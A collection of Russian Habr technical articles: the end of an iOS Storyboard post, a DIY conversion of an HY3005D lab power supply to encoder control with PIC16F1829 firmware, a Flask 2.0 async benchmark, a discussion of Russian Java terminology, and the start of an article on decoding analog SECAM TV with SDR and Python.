* Если надо добавить новую часть интерфейса в существующий проект и захотелось попробовать Storyboard, то делаем следующее: добавляем новый файл в проект, в виззарде выбираем в секции iOS->User Interface тип файла Storyboard. Дальше используем класс **UIStoryboard** для создания сцены.
* Если хотим перевести весь интерфейс в существующем проекте на Storyboard, то делаем как в пукте выше, переносим туда весь интерфейс и обязательно в настройках проекта выбираем интересующий нас таргет и на вкладке Summary удаляем все в поле Main Interface и вписываем название сцены в Main Storyboard:
#### Заключение
Конечно, сейчас еще рано начинать интегрировать Storyboard в свои проекты, так как нужна поддержка более ранних версий, но технология выглядит заманчиво. Кроме того, если не хватает стандартных типов переходов, всего можно написать своего наследника **UIStoryboardSegue**. | https://habr.com/ru/post/131128/ | null | ru | null |
# Замена аналоговой регулировки на цифровую в лабораторном блоке питания HY3005D
В статье пойдет речь о замене штатных потенциометров на механические энкодеры EC11 (накапливающие датчики угла поворота) в блоке питания Mastech HY3005D с использованием микроконтроллера PIC16F1829 и сдвигового регистра 74HC595 реализующей ЦАП на резисторной матрице R2R
#### Предисловие
Несколько лет назад приобрел блок питания Mastech HY3005D. Не так давно возникли проблемы с регулировкой напряжения — истерлось графитовое покрытие реостатов и выставить необходимое напряжение стало сложной задачей. Подходящих реостатов не нашлось, и я решил не покупать аналогичные, а изменить способ регулировки.
Уровень выходного напряжения и тока задается опорным напряжением, подаваемым на операционные усилители. Таким образом можно полностью избавиться от потенциометров заменив их на ЦАП способный выдавать напряжение в нужном диапазоне.
В каталоге microchip я не смог подобрать подходящего микроконтроллера, имеющего два ЦАП на борту, а внешние ЦАП имеют не малый ценник и слишком много лишнего функционала. Поэтому приобрел сдвиговые регистры 74HC595 и резисторы для матрицы R2R. Микроконтроллер PIC16F1829 уже был в наличии.
Для возможности вернуться к первоначальной схеме все изменения сведены к минимуму — замене блока регулировки выполненного на отдельной плате.
#### Описание работы
В основе схемы лежит микроконтроллер [PIC16F1829](http://ww1.microchip.com/downloads/en/DeviceDoc/41440A.pdf) работающий на частоте 32МГц. Тактовая частоста задается встроенным тактовым генератором, согласно даташиту он не слишком точный, но для данной схемы — это не критично. Плюсом данного МК является наличие подтягивающих резисторов на всех цифровых входах и два MSSP модуля реализующих SPI. Все 18 логических вывода микроконтроллера использованы.
На четырех сдвиговых регистрах [74HC595](https://www.nxp.com/documents/data_sheet/74HC_HCT595.pdf) и R2R матрицах реализованы два ЦАП по 16 бит. К плюсам данного регистра можно отнести наличие раздельного сдвигового регистра и регистра хранения. Это позволяет записывать данные в регистр, не сбивая текущие выходные значения. Матрица R2R собрана на резисторах с погрешностью 1%. Стоит заметить, что выборочные замеры показали погрешность не более 10 Ом. Изначально планировалось использовать 3 регистра, но при разводке платы мне показалось это не удачным решением, к тому же требовалось складывать полубайты.
Встроенные в МК подтягивающие резисторы активированы на всех входах и позволяют упростить схему. Все выходы с энкодеров подключены напрямую к выводам МК, всего 4 энкодера у каждого по два вывода для самого датчика поворота и один для встроенной кнопки. Итого 12 выводов МК используется для обработки входных данных. Дребезг контактов сглаживается емкостью 100нФ. После изменения значений 16-битных буферов тока и напряжения в соответствии с входными данными от энкодеров значения передаются в сдвиговые регистры 74HC595 по SPI. Для сокращения времени передачи данных используется два SPI-модуля что позволяет передавать данные одновременно для тока и напряжения. После того как данные переданы на регистр подается команда переноса данных из сдвигового буфера в буфер хранения. Выходы регистра подключены к матрице R2R выполняющую роль делителя для ЦАП. Выходное напряжение с матрицы передается на входы операционных усилителей.
Кнопки, встроенные в энкодеры, устанавливают значения на минимум (кнопка энкодера плавной регулировки) или максимум (кнопка энкодера грубой регулировки), соответственно, для тока или напряжения.
#### Схема
В интернете не нашел схему, полностью совпадающую с моей, поэтому взял по первой ссылке. Внес исправления по выявленным несоответствиям и затем добавил свои изменения. Схему блока регулировки чертил в TinyCAD — скачать файл [HY3005D-regulator.dsn](https://docs.google.com/uc?id=0B2AyAaX6M-XNUjd6NTU3dVJRV2s&export=download).
**Оригинал**
**После найденных неточностей**
Итоговая схема после доработки
Выносной блок с регулировкой (выделен красным) вынес в отдельную схему.
К разъему J3 подключается цифровой вольтметр с дисплеем на лицевой панели (его нет на схемах).
#### Использованные компоненты
Ниже приведен список использованных компонентов (в скобках указан корпус). Все приобретались в разное время в Китае. Важно использовать светодиоды с такими же характеристиками что и родные, т.к. они стоят последовательно в выходной цепи операционных усилителей (я взял те же что стояли на родной плате).
* U1: микроконтроллер PIC16F1829I/ML (QFN)
* U2 — U5: сдвиговый регистр 74HC595BQ (DHVQFN16 или SOT-763)
* U6: линейный регулятор напряжения AMS1117 на 5В (SOT-223)
* RE1 — RE4: механический накапливающий датчик угла поворота EC11
* R1, R2 и матрицы R2R: резисторы 1 и 2 кОм (SMD 0402)
* C1 — C12, C14-C17: керамические конденсаторы GRM21BR71E104KA01L 100нФ (SMD 0805)
* C13: танталовый конденсатор 22мкФ 16В (тив B)
* D1, D2: светодиоды индикации напряжения/тока на лицевой панели
#### Плата
Плату разводил в Sprint Layout 6 — скачать файл [HY3005D-regulator.lay6](https://docs.google.com/uc?id=0B2AyAaX6M-XNZTZTNlpOYk5ET2s&export=download). К сожалению, оригинал, на котором я сделал свой вариант, не сохранился, в формате lay6 уже с исправлениями, выявленными в ходе сборки:
1. В разрыв подключения энкодера плавной регулировки тока добавил перемычки рядом с интерфейсом для прошивки, т.к. емкости, фильтрующие дребезг контактов, не позволяли прошивать контроллер
2. Добавил недостающие перемычки для земли между сторонами
3. Переместил стабилизирующую сборку на 5В на другую сторону для уменьшения сквозных перемычек
4. Добавлены сглаживающие конденсаторы на линии питания ([обсуждение](https://geektimes.ru/post/272456/#comment_9089326))
**Фото после травления и сверления (первая версия)**

Изготавливал с использованием пленочного фоторезиста. Долго мучился с мелкой разводкой регистров. В последнем варианте были небольшие огрехи, которые пришлось зачищать после травления. Но в целом плата удалась. Здесь еще не хватает двух перемычек для соединения земли на лицевой и тыльной сторонах.
**После внесения выявленных проблем (вторая версия)**

В качестве перемычек использованы три резистора номиналом 0 Ом в корпусе SMD 0805.
**Фото после распайки и установки на место**
В левой части сам блок питания. В правой — лицевая панель лицом в низ. Зеленый провод из левого верхнего угла в правый нижний — дополнительное питание 12В.
Как видно, изменения минимальны, все старые разъемы остались без изменений. Пришлось добавить отдельно питание, т.к. единственное напряжение, приходящее на плату регулировки 2.5В для родного делителя не подходит. Если на основной плате блока питания убрать стабилитрон на 2.5В (V5A) и поставить перемычку в место резистора (R1A), можно обойтись и без дополнительного подведения 12В питания.
#### Прошивка
Код на Си для компилятора XC8. Прошивал оригинальным PICkit 3.
**config.h**
```
// PIC16F1829 Configuration Bit Settings
// 'C' source line config statements
#include
// #pragma config statements should precede project file includes.
// Use project enums instead of #define for ON and OFF.
// CONFIG1
#pragma config FOSC = INTOSC // Oscillator Selection (INTOSC oscillator: I/O function on CLKIN pin)
#pragma config WDTE = OFF // Watchdog Timer Enable (WDT disabled)
#pragma config PWRTE = OFF // Power-up Timer Enable (PWRT disabled)
#pragma config MCLRE = OFF // MCLR Pin Function Select (MCLR/VPP pin function is digital input)
#pragma config CP = OFF // Flash Program Memory Code Protection (Program memory code protection is disabled)
#pragma config CPD = OFF // Data Memory Code Protection (Data memory code protection is disabled)
#pragma config BOREN = OFF // Brown-out Reset Enable (Brown-out Reset disabled)
#pragma config CLKOUTEN = OFF // Clock Out Enable (CLKOUT function is disabled. I/O or oscillator function on the CLKOUT pin)
#pragma config IESO = OFF // Internal/External Switchover (Internal/External Switchover mode is disabled)
#pragma config FCMEN = OFF // Fail-Safe Clock Monitor Enable (Fail-Safe Clock Monitor is disabled)
// CONFIG2
#pragma config WRT = OFF // Flash Memory Self-Write Protection (Write protection off)
#pragma config PLLEN = OFF // PLL Enable (4x PLL disabled)
#pragma config STVREN = ON // Stack Overflow/Underflow Reset Enable (Stack Overflow or Underflow will cause a Reset)
#pragma config BORV = LO // Brown-out Reset Voltage Selection (Brown-out Reset Voltage (Vbor), low trip point selected.)
#pragma config LVP = OFF // Low-Voltage Programming Enable (High-voltage on MCLR/VPP must be used for programming)
```
**main.c**
```
#include "config.h"
#define _XTAL_FREQ 32000000
#pragma intrinsic(_delay)
extern void _delay(unsigned long);
#define __delay_us(x) _delay((unsigned long)((x)*(_XTAL_FREQ/4000000.0)))
#define __delay_ms(x) _delay((unsigned long)((x)*(_XTAL_FREQ/4000.0)))
#define TransferNotDone !(SSP2STAT&0b00000001)
#define StoreAll LATA4
#define ResetAll LATC6
#define VoltageSharpCHA RC1
#define VoltageSharpCHB RC0
#define VoltageSharpBTN RA2
#define VoltageSmoothCHA RB5
#define VoltageSmoothCHB RB4
#define VoltageSmoothBTN RC2
#define CurrentSharpCHA RC5
#define CurrentSharpCHB RC4
#define CurrentSharpBTN RC3
#define CurrentSmoothCHA RA1
#define CurrentSmoothCHB RA0
#define CurrentSmoothBTN RA3
#define VoltageRateSharp 0x0100
#define VoltageRateSmooth 0x0010
#define CurrentRateSharp 0x0040
#define CurrentRateSmooth 0x0004
#define VoltageMax 0xC000
#define CurrentMax 0x5000
#define VoltageMin 0x0000
#define CurrentMin 0x0000
#define VoltageStart 0x1E00
#define CurrentStart CurrentMax
unsigned short VoltageBuff;
unsigned short CurrentBuff;
void interrupt tc_int() {
};
void SendData() {
SSP1BUF = VoltageBuff>>8;
SSP2BUF = CurrentBuff>>8;
while ( TransferNotDone );
SSP1BUF = VoltageBuff;
SSP2BUF = CurrentBuff;
while ( TransferNotDone );
StoreAll = 1;
StoreAll = 0;
};
void main() {
// Configure oscillator for 32MHz
// 76543210
OSCCON = 0b11110000; //B1
// Enable individual pull-ups
// 76543210
OPTION_REG = 0b01111111; //B1
// Configure analog port (1 - enable, 0 - disable)
// 76543210
ANSELA = 0b00000000; //B3
ANSELB = 0b00000000; //B3
ANSELC = 0b00000000; //B3
// Reset latch
// 76543210
LATA = 0b00000000; //B2
LATB = 0b00000000; //B2
LATC = 0b00000000; //B2
// Alternate pin function (set SDO2 on RA5)
// 76543210
APFCON0 = 0b00000000; //B2
APFCON1 = 0b00100000; //B2
// Configure digital port (1 - input, 0 - output)
// 76543210
TRISA = 0b00001111; //B1
TRISB = 0b00110000; //B1
TRISC = 0b00111111; //B1
// Configure input level (1 - CMOS, 0 - TTL)
INLVLA = 0b11000000; //B7
INLVLB = 0b00001111; //B7
INLVLC = 0b00000000; //B7
// Configure individual pull-ups (1 - enable, 0 - disable)
// 76543210
WPUA = 0b00111111; //B4
WPUB = 0b11110000; //B4
WPUC = 0b11111111; //B4
ResetAll = 0;
ResetAll = 1;
// Configure SPI in master mode
// 76543210
//SSP1ADD = 0b00000000; //B4
SSP1STAT = 0b01000000; //B4
SSP1CON3 = 0b00000000; //B4
SSP1CON1 = 0b00100000; //B4
//SSP1ADD = 0b00000000; //B4
SSP2STAT = 0b01000000; //B4
SSP2CON3 = 0b00000000; //B4
SSP2CON1 = 0b00100000; //B4
VoltageBuff = VoltageStart;
CurrentBuff = CurrentStart;
__delay_ms(50);
SendData();
while ( 1 ) {
if ( !VoltageSharpCHA ) {
if ( VoltageSharpCHB ) { VoltageBuff-=VoltageRateSharp; if ( VoltageBuff > VoltageMax ) VoltageBuff = VoltageMin; }
else { VoltageBuff+=VoltageRateSharp; if ( VoltageBuff > VoltageMax ) VoltageBuff = VoltageMax; }
while ( !VoltageSharpCHA );
SendData();
}
if ( !VoltageSmoothCHA ) {
if ( VoltageSmoothCHB ) { VoltageBuff-=VoltageRateSmooth; if ( VoltageBuff > VoltageMax ) VoltageBuff = VoltageMin; }
else { VoltageBuff+=VoltageRateSmooth; if ( VoltageBuff > VoltageMax ) VoltageBuff = VoltageMax; }
while ( !VoltageSmoothCHA );
SendData();
}
if ( !CurrentSharpCHA ) {
if ( CurrentSharpCHB ) { CurrentBuff-=CurrentRateSharp; if ( CurrentBuff > CurrentMax ) CurrentBuff = CurrentMin; }
else { CurrentBuff+=CurrentRateSharp; if ( CurrentBuff > CurrentMax ) CurrentBuff = CurrentMax; }
while ( !CurrentSharpCHA );
SendData();
}
if ( !CurrentSmoothCHA ) {
if ( CurrentSmoothCHB ) { CurrentBuff-=CurrentRateSmooth; if ( CurrentBuff > CurrentMax ) CurrentBuff = CurrentMin; }
else { CurrentBuff+=CurrentRateSmooth; if ( CurrentBuff > CurrentMax ) CurrentBuff = CurrentMax; }
while ( !CurrentSmoothCHA );
SendData();
}
if ( !VoltageSharpBTN ) { VoltageBuff = VoltageMax; while ( !VoltageSharpBTN ); SendData(); }
if ( !VoltageSmoothBTN ) { VoltageBuff = VoltageMin; while ( !VoltageSmoothBTN ); SendData(); }
if ( !CurrentSharpBTN ) { CurrentBuff = CurrentMax; while ( !CurrentSharpBTN ); SendData(); }
if ( !CurrentSmoothBTN ) { CurrentBuff = CurrentMin; while ( !CurrentSmoothBTN ); SendData(); }
};
}
```
Для минимальных значений VoltageMin и CurrentMin выставлена 1, т.к. при 0 в буфере регулировка перестает работать, пока не понял где проблема. Рейты \*Rate\* подбирал кратные и наиболее удобные на мой взгляд. Для метода SendData не делал передачу переменных в качестве параметров для экономии машинных команд и памяти. Режим прошивки с низким напряжением (LVP) должен быть выключен, иначе RA3 не будет работать как цифровой вход. Прерывания не используются, метод tc\_int присутствует в коде для того чтобы компилятор поместил основной блок в начало ППЗУ.
Для прошивки достаточно снять перемычки, подключить PICkit 3 (или другой программатор) и выполнить прошивку. В первой версии не было перемычек на CLK и DAT, поэтому мне пришлось выпаять сглаживающие конденсаторы, прошить и потом впаять их обратно.
**UPD:** После установки дополнительных емкостей на линии питания проблема с выходом из нулевого положения счетчика исчезла. Так же пришлось поменять направление вращения. Судя по всему, шум от выпрямителя AMS1117 мешал корректно распознавать состояние энкодеров. Дополнительно добавил установку стартовых значений, теперь напряжение по умолчанию выставляется на 5 вольт (ток по-прежнему на максимум). Перед первой отправкой данных в регистры вставлена задержка в 50мс (значение задержки взял с большим запасом) для ожидания инициализации модулей SPI.
#### Характеристики выходного напряжения
После окончательной сборки устройства был выполнен замер напряжений между контактами J4.1 — J4.2 (регулировка напряжения) и J4.1 — J4.7 (регулировка тока). По полученным данным построены графики (ниже под спойлером) зависимостей значение/напряжение для ЦАП.
**Графики**
Расчетные значения напряжений получены по формуле (U\*D)/(2^K), где
U — напряжение на выходе регистра с учетом делителей в основной схеме (для ЦАП тока — 4950мВ, для ЦАП напряжения — 3550мВ);
D — десятичное значение счетчика ЦАП;
K — разрядность ЦАП (16 бит)
#### Что можно улучшить
* добавить сохранение значений по таймеру
* завязать на кнопки энкодеров переключение стандартных значений, например для напряжения: 3,3; 5,0; 7,5; 12В
* для защиты от неизвестного значения при старте лучше подключить MR на 1, а OE подтянуть через резистор к 1 и сбрасывать в 0 после инициализации МК.
* заменить ЦАП на ШИМ со сглаживающей цепочкой (предложил [LampTester](https://geektimes.ru/users/lamptester/) [тут](https://geektimes.ru/post/272456/#comment_9090180)) | https://habr.com/ru/post/391617/ | null | ru | null |
# Оно живое! Вышла версия Flask 2.0
Незаметно от всех 12 мая 2021 вышла новая версия известного микрофреймворка Flask. Хотя казалось, что во Flask есть уже все, ну или почти все, что нужно для микрофреймворка.
Предвкушая интерес, а что же нового завезли, оставлю ссылку на [Change log](https://flask.palletsprojects.com/en/master/changes/).
### Из приглянувшихся особенностей новой версии:
* Прекращена поддержка Python версии 2. Минимальная версия Python 3.6
* **Поддержка** **асинхронных** **view** и других обратных вызовов, таких как обработчики ошибок, определенные с помощью async def. Обычные синхронные view продолжают работать без изменений. Функции ASGI, такие как веб-сокеты, не поддерживаются.
* Добавьте декораторы роутов для общих методов HTTP API.
@app.post ("/ login") == @ app.route ("/ login", methods = ["POST"])
* Новая функция Config.from\_file для загрузки конфигурации из файла любого формата.
* Команда flask shell включает завершение табуляции, как это делает обычная оболочка python.
* При обслуживании статических файлов браузеры будут кэшировать на основе содержимого, а не на основе 12-часового таймера. Это означает, что изменения статического содержимого, такого как стили CSS, будут немедленно отражены при перезагрузке без необходимости очистки кеша.
Рассмотрим асинхронность
------------------------
Все бы было хорошо, но в самом начале после установки был не найден модуль asgiref. Доустановим руками.
Для примера напишем самое простое приложение: Ping/Pong. Оно не имеет особого смысла и сложной логики, только имитирует некоторую проверку "жив ли сервис". Также это приложение станет бенчмарком.
```
from flask import Flask
app = Flask(__name__)
@app.get('/')
async def ping():
return {'message': 'pong'}
if __name__ == '__main__':
app.run(host='0.0.0.0')
```
Деплой
------
Как было сказано в Change log: "Функции ASGI, такие как веб-сокеты, не поддерживаются."
То есть только единственный способ задеплоить приложение используя gunicorn.
Команда: gunicorn -w 8 --bind 0.0.0.0:5000 app:app
-w 8 - 8 запущенных процессов
--bind 0.0.0.0:5000 - адрес приложения
Сверим производительность
-------------------------
Команда для нагрузочного тестирования: wrk -t 8 -c 100 -d 5 <http://localhost:5000>
**Асинхронное приложение Flask 2.0:**Running 5s test @ <http://localhost:5000>
8 threads and 100 connections
Thread Stats Avg Stdev Max +/- Stdev
Latency 17.80ms 2.37ms 36.95ms 91.92%
Req/Sec 673.44 163.80 3.86k 99.75%
26891 requests in 5.10s, 4.21MB read
Requests/sec: 5273.84
Transfer/sec: 844.69KB
**Синхронное приложение Flask 2.0:**Running 5s test @ <http://localhost:5000>
8 threads and 100 connections
Thread Stats Avg Stdev Max +/- Stdev
Latency 4.91ms 842.62us 21.56ms 89.86%
Req/Sec 2.38k 410.20 7.64k 93.53%
95301 requests in 5.10s, 14.91MB read
Requests/sec: 18689.25
Transfer/sec: 2.92MB
**Синхронное приложение Flask 1.1.2:**
Running 5s test @ <http://localhost:5000>
8 threads and 100 connections
Thread Stats Avg Stdev Max +/- Stdev
Latency 4.98ms 823.42us 17.40ms 88.55%
Req/Sec 2.37k 505.28 12.23k 98.50%
94522 requests in 5.10s, 14.78MB read
Requests/sec: 18537.84
Transfer/sec: 2.90MB
В качестве вывода
-----------------
Исходя из результатов бенчмарков можно увидеть, что 1 и 2 версия в синхронном режиме выдают одинаковые результаты(с небольшой погрешностью). Что касается асинхронности в Flask 2.0 можно сделать вывод, что пока она слишком сырая даже в dev режиме запуска асинхронный view отстает от синхронного. Но также не стоит забывать о том что ASGI пока **не поддерживается**, и нет возможности запустить через uvicorn. Остается только ждать обновления и следить за дальнейшим развитием.
Обновилась именно major версия, а это значит у нас есть надежда новую переосмысленную итерацию фреймворка. Разработчиков стоит похвалить как минимум за то, что проект не заброшен и старается успевать за основными тенденциями в других фреймворках. Лично мне очень нравится Flask, он совершенно не перегружен, как например Django.
Если у вас есть идеи, почему получились именно такие результаты - пожалуйста поделитесь ими в комментариях. | https://habr.com/ru/post/557250/ | null | ru | null |
# Русскоязычная спецификация языка Java
Столкнулся я с необходимостью перевода материала, касающегося языка Java. Причем, перевод должен быть сделан не для себя, а так сказать, для общего пользования. Поэтому, он должен быть максимально приближен к оригиналу и выполнен в соответствии с требованиями спецификации языка. Как оказалось, эти два требования не всегда означают одно и то же. Ну, во-первых, сам оригинал позволяет себе довольно вольное обращение с терминами, «но это так мелочь», а во вторых, в который раз пришлось столкнуться с разночтениями в русской трактовке Java-язычных терминов. А это, на мой взгляд, уже довольно большая и давно существующая проблема.
Начнем с того, что в языке Java существуют такие термины как operator, operation, operand и statement. В силу устоявшейся традиции, в русскоязычных переводах термин operator чаще всего переводится как «операция». Например, в первом томе Хорстмана читаем: «Операция / означает целочисленное деление». И это не единичный пример, а общепринятая практика. Хорошо, пусть в русскоязычных переводах объединены понятия operator и operation, хотя это и противоречит требованиям спецификации и словаря: [«Operators are special symbols that perform specific operations on one, two, or three operands, and then return a result»](https://docs.oracle.com/javase/tutorial/java/nutsandbolts/operators.html). Однако пойдем дальше.
Следующим устоявшимся штампом является применения термина «оператор» в качестве перевода понятия statement. И тут уже проблема посерьезнее: у нас переплетаются два совершенно разных понятия, и столь свободное толкование вызывает уже определенные разночтения и противоречия, касающиеся основ языка и потому, влияющих на его понимание в целом.
С точки зрения спецификации: [«Statements are roughly equivalent to sentences in natural languages. A statement forms a complete unit of execution»](https://docs.oracle.com/javase/tutorial/java/nutsandbolts/expressions.htmlhttp://) и к ним относятся все наши «операторы» в т.ч. ветвления, циклов и пр. Хотя в спецификации они именуются как statements.
Теперь прочитав, например переводную литературу, вы уже будете несколько озадачены, обратившись к первоисточникам. Но и это еще не все. Обратимся, например к оператору (или все-таки инструкции?) switch:
```
switch (choice) {
case 1:
. . . .
break;
case 2:
. . . .
break;
case 3:
. . . .
break;
case 4:
. . . .
break;
default:
//неверный ввод
break;
}
```
Сможете ли вы дать определения используемым здесь понятиям: switch, choice, case n (отдельно для case и отдельно для n), default, break? Вот, например, как представляет себе это переводчик того же Хорстмана:
> Выполнение начинается с метки ветви case, соответствующей значению 1 переменной choice, и продолжается до очередного оператора break или конца оператора switch.
. Лично меня формулировка
> соответствующей значению 1 переменной choice
вводит в ступор, хотя, конечно, догадаться можно. Но не это главное. Тут продемонстрирована устоявшаяся традиция перевода термина statement словом «оператор», вносящая некоторую сумятицу по отношению к его англоязычному собрату. Что же касается поставленного вопроса, то вот как его трактует спецификация:
switch — statement;
choice — expression;
case — switch label;
n — case constant;
break — statement;
→ [Официальная спецификация языка](https://docs.oracle.com/javase/specs/jls/se8/jls8.pdf)
Теперь о традициях перевода. Судя по всему, сложились они на заре программирования в Советсвком Союзе, и в дальнейшем кочевали из языка в язык. Насколько известно мне, первая попытка русскоязычного переводя спецификации языка Java [была сделана в 1999 году](http://www.uni-vologda.ac.ru/java/jls/). Но, опять же насколько известно мне, напечатана не была. В ней, действительно, была отдана дань устоявшимся традициям, о которых было сказано выше. Однако, в 2015 году [вышел, наконец, печатный перевод](http://www.williamspublishing.com/Books/978-5-8459-1875-8.html). И вот здесь-то, значение терминов оказалось пересмотренным, и на мой взгляд, более соответствует [официальной англоязычной спецификации](https://docs.oracle.com/javase/specs/jls/se8/jls8.pdf.). Хотя, как мне кажется, там тоже есть к чему придраться. В этом издании operator имеет значение «оператор», statement — «инструкция», ну и т.д.
Очень хотелось бы узнать мнение специалистов, поскольку вопрос, на мой взгляд, является непраздным, поскольку касается основ языка, на которых строится его фундамент и правильное понимание. Кроме того, связанные с этим вопросы могут, например, встретиться на сертификационных экзаменах, которые как известно, стараются сдавать на языке оригинала, ну и просто в общении программистов, которые могут представлять себе по разному значения тех или иных терминов. А может быть существует и официальной русскоязычное издание спецификации языка Java? В любом случае, для его выхода накопилось достаточно разночтений. Ведь все вышесказанное касается только отдельных примеров, которых несомненно гораздо больше. | https://habr.com/ru/post/330624/ | null | ru | null |
# Принимаем и декодируем аналоговое ТВ с помощью SDR и Python
Привет, Хабр.
Сегодня мы продолжим тему SDR-приема и обработки сигналов. Приемом аналогового ТВ я заинтересовался совершенно случайно, после вопроса одного из читателей. Однако это оказалось не так просто, из-за банального отсутствия образцов сигнала — во многих местах аналоговое ТВ уже отключено. Читатель даже прислал запись с RTL-SDR, однако ширина записи у RTL порядка 2МГц, в то время как полоса ТВ-сигнала занимает около 8МГц, и на записи было ничего не понятно. В итоге, тема была надолго заброшена, и наконец, только сейчас, в очередную поездку к родственникам я взял с собой SDRPlay, и настроившись на частоты ТВ-каналов, увидел на экране искомый сигнал.
Небольшая программа на Python, и все работает:

Для тех, кому интересны подробности, продолжение под катом.
Теория
------
В те давние послевоенные годы, когда о цифровой передаче сигналов знали только в секретных лабораториях, но люди уже хотели смотреть ТВ, существовали три конкурирующих аналоговых стандарта. Первым был американский [NTSC](https://en.wikipedia.org/wiki/NTSC) (National Television System Committee), который разрабатывался еще с 40х годов, был «заточен» под американскую частоту сети 60Гц и имел вертикальное разрешение всего лишь в 486 строк. Чуть позже в Германии стал разрабатываться стандарт [PAL](https://en.wikipedia.org/wiki/PAL) (Phase Alternating Line), который был немного лучше американского (разрешение «целых» 576 строк и ориентированность на европейскую частоту сети 50Гц), и еще чуть позже появился французский [SECAM](https://en.wikipedia.org/wiki/SECAM) (Séquentiel couleur à mémoire). В нем были устранены некоторые недостатки PAL, которые касались передачи цвета, ну и есть версия, что принятие двух стандартов также было политическим решением, чтобы жители одних стран не могли смотреть передачи из стран других (до единого Евросоюза и Шенгена было еще около 50 лет). Так или иначе, но весь мир оказался разделен примерно так:

Т.к. Хабр все-таки сайт русскоязычный, то в дальнейшем мы будем рассматривать именно SECAM, хотя если кто-то пришлет образец сигнала PAL, тоже было бы интересно.
Спектр SECAM, ~~если верить старинным свиткам~~, выглядит следующим образом:

Слева, на частоте F0, находится амплитудно-модулированный яркостный (L) сигнал. Это фактически черно-белое изображение, которое до сих пор может быть показано на старом ~~теплом и ламповом~~ черно-белом ТВ. Проблема Legacy и наличия у пользователей старых девайсов существовала уже тогда, так что цветовой канал был добавлен отдельно, без потери совместимости со старыми телеприемниками. Два канала цвета передавались поочередно в частотной модуляции на частотах 4.25 и 4.406МГц. И наконец, еще выше по частоте отдельно передавался звук, также в частотной модуляции.
Кстати, с приемом ТВ в Петербурге есть забавный момент. Как отрапортовали российские СМИ, аналоговое ТВ было отключено еще в октябре:
Однако это касается лишь *государственных каналов*, коммерческие никто не принуждает отключать свое вещание. По крайней мере, на момент написания статьи (декабрь 2019) примерно 5-6 каналов еще доступны в «аналоге» прямо в центре Питера. Но сколько это продлится, неизвестно, так что желающим записать «для истории» образцы сигналов наверное все-таки стоит поторопиться.
Наконец, настала пора включить SDR и посмотреть, что мы имеем в реале:

Звуковой канал сложности не представляет, на него можно просто навестись «мышкой» в HDSDR, выбрать FM с шириной полосы порядка 50КГц и послушать. Мы начнем декодирование с канала яркостного, это позволит нам получить готовую «картинку».
Декодирование
-------------
Как было написано выше, сигналы яркости передаются в АМ. Чтобы не писать декодер самостоятельно, воспользуемся GNU Radio — перенесем спектр на нулевую частоту, запустим АМ-декодер и сохраним результат в файл.
Теперь мы можем открыть сохраненный файл в Python:
```
import numpy as np
import matplotlib.pyplot as plt
lum_data = np.fromfile("pal_lum.raw", dtype='int32')
lum_data = -lum_data - 4700
fs = 9000000//2
x_time = np.linspace(0, len(lum_data)/fs, num=len(lum_data))
plt.plot(x_time, lum_data)
```
Мы видим на экране последовательность из 4х кадров.
Длина одного кадра 0.02с — это как раз 1/50 — кратно частоте сети 50Гц, сигналы которой служат в качестве «тактового генератора» (не забываем, что сигнал аналоговый). За каждый кадр передается 320 строк — развертка у нас черезстрочная, так что итоговая частота кадров составляет 25Гц.
Посмотрим отдельные строки подробнее:

Как можно видеть, началу каждой строки соответствует «синхроимпульс», затем размах сигнала соответствует текущим значениям яркости в данной строке. Все довольно просто, и вероятно, практически без изменений такой сигнал и подавался на электронно-лучевую трубку ТВ.
